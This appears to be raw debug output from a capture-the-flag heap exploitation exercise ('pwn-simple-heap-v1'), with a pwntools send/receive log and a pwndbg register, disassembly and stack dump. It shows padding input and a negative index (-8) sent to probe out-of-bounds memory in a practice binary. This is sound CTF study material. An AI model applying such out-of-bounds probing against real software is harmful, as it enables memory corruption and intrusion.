 sla     = lambda delim,data         :io.sendlineafter(str(delim), data)
/usr/local/lib/python3.11/dist-packages/pwnlib/tubes/tube.py:840: BytesWarning: Text is not bytes; ass
uming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Sent 0x3 bytes:
    b'24\n'
[DEBUG] Received 0x6 bytes:
    b'data: '
[DEBUG] Sent 0x19 bytes:
    b'AAAAAAAAAAAAAAAAAAAAAAAA\n'
[DEBUG] Received 0x2e bytes:
    b"I'll give you three chances to guess my flag.\n"
[DEBUG] Received 0x6 bytes:
    b'size: '
[DEBUG] Sent 0x3 bytes:
    b'24\n'
[DEBUG] Received 0x6 bytes:
    b'data: '
[DEBUG] Sent 0x19 bytes:
    b'AAAAAAAAAAAAAAAAAAAAAAAA\n'
[DEBUG] Received 0x2b bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000010  41 41 41 41  41 41 41 41  91 20 69 73  20 6e 6f 74  │AAAA│AAAA│· is│ not│
    00000020  20 74 68 65  20 66 6c 61  67 2e 0a                  │ the│ fla│g.·│
    0000002b
[DEBUG] Received 0x27 bytes:
    b"I'll also let you change one character\n"
[DEBUG] Received 0x7 bytes
    b'index: '
/mnt/hgfs/下载/AmateursCTF/pwn-simple-heap-v1/exp.py:6: BytesWarning: Text is not bytes; assuming ASCI
I, no guarantees. See https://docs.pwntools.com/#bytes
  sl      = lambda data               :io.sendline(data)
[DEBUG] Sent 0x3 bytes:
    b'-8\n'
RBP  0x7fff06c3a810 ◂— 0x1
RSP  0x7fff06c3a7e0 ◂— 0x0
*RIP  0x561a030765cb (main+194) ◂— call 0x561a03076250
[ DISASM / x86-64 / set emulate on ]
0x561a030765b5 <main+172>    lea    rax, [rbp - 0x24]
0x561a030765b9 <main+176>    mov    rsi, rax
0x561a030765bc <main+179>    lea    rax, [rip + 0xb14]
0x561a030765c3 <main+186>    mov    rdi, rax
0x561a030765c6 <main+189>    mov    eax, 0
► 0x561a030765cb <main+194>    call   __isoc99_scanf@plt                <__isoc99_scanf@plt>
format: 0x561a030770d7 ◂— 0x632077656e006425 /* '%d' */
vararg: 0x7fff06c3a7ec ◂— 0x4f012b000000000
0x561a030765d0 <main+199>    call   getchar@plt                <getchar@plt>
0x561a030765d5 <main+204>    lea    rax, [rip + 0xafe]
0x561a030765dc <main+211>    mov    rdi, rax
0x561a030765df <main+214>    mov    eax, 0
0x561a030765e4 <main+219>    call   printf@plt                <printf@plt>
[ STACK ]
00:0000│ rsp   0x7fff06c3a7e0 ◂— 0x0
01:0008│ rsi-4 0x7fff06c3a7e8 ◂— 0x0
02:0010│       0x7fff06c3a7f0 —▸ 0x561a04f012b0 ◂— 'AAAAAAAAAAAAAAAAAAAAAAAA!'
03:0018│       0x7fff06c3a7f8 —▸ 0x561a04f012d0 ◂— 0x4141414141414141 ('AAAAAAAA')
04:0020│       0x7fff06c3a800 ◂— 0x0
05:0028│       0x7fff06c3a808 ◂— 0x73000131733d7300
06:0030│ rbp   0x7fff06c3a810 ◂— 0x1
07:0038│       0x7fff06c3a818 —▸ 0x7f9c9e023a90 (__libc_start_call_main+128) ◂— mov edi, eax
[ BACKTRACE ]
► 0   0x561a030765cb main+194
1   0x7f9c9e023a90 __libc_start_call_main+128
2   0x7f9c9e023b49 __libc_start_main+137
3   0x561a030762a5 _start+37
pwndbg>